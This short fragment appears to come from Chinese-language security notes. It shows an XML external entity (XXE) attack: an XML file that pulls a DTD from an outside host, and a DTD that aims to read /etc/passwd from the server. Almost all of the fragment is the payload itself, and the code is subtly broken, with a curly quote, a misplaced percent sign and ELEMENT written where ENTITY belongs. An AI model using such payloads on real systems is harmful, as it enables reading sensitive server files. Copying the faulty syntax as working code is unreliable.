 新建xml文件，引入外部参数实体
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE % poem [
<!ENTITY % a SYSTEM “http://www.test.com/outdtd.dtd">
% a;]>
<poem>&xxe;</poem>
outdtd.dtd
<!ELEMENT xxe SYSTEM "file:///etc/passwd">